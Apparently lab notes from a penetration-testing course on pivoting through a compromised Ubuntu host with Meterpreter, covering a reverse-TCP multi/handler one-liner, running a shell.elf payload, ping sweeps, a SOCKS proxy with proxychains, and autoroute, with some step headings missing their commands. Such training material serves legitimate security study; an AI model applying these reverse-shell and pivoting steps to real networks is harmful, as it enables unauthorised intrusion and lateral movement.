Meterpreter tunneling

Scenario
- we have our Meterpreter shell access on the Ubuntu server (the pivot host)
- we want to perform enumeration scans through the pivot host, but we would like to take advantage of the conveniences that Meterpreter sessions
tmux env setup
tmux setenv EXTERNAL_IP_OF_PIVOT_HOST 10.10.15.50
tmux setenv INTERNAL_IP_OF_PIVOT_HOST 172.16.5.129
tmux setenv LOCAL_IP 10.10.15.5
tmux setenv WIN_IP_NET_2 172.16.5.19
Step 1
Creating Payload for Ubuntu Pivot Host
Configuring & Starting the multi/handler
msfconsole -q -x "use exploit/multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost $LOCAL_IP; set lport 4444; exploit"
copy the shell.elf binary file to the Ubuntu pivot host over SSH
execute shell.elf to gain a Meterpreter session
Step 2 - ping sweep
We know that the Windows target is on the 172.16.5.0/23 network. So assuming that the firewall on the Windows target is allowing ICMP requests, we would want to perform a ping sweep on this network. We can do that using Meterpreter with the ping_sweep module, which will generate the ICMP traffic from the Ubuntu host to the network 172.16.5.0/23.
Step 3 - proxy
Configuring MSF's SOCKS Proxy
Confirming Proxy Server is Running
Adding a Line to proxychains.conf if Needed After initiating the SOCKS server, we will configure proxychains to route traffic generated by other tools like Nmap through our pivot on the compromised Ubuntu host. We can add the below line at the end of our proxychains.conf file located at /etc/proxychains.conf if it isn't already there.
Step 4 - AutoRoute
Creating Routes with AutoRoute Finally, we need to tell our socks_proxy module to route all the traffic via our Meterpreter session. We can use the post/multi/manage/autoroute module from Metasploit to add routes for the 172.16.5.0 subnet and then route all our proxychains traffic.
It is also possible to add routes with autoroute by running autoroute from the Meterpreter session.
Listing Active Routes with AutoRoute
sessions -i 1
meterpreter > run autoroute -p
|->
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.129.0.0 255.255.0.0 Session 1
172.16.4.0 255.255.254.0 Session 1
172.16.5.0 255.255.254.0 Session 1
Step 5
Testing Proxy & Routing Functionality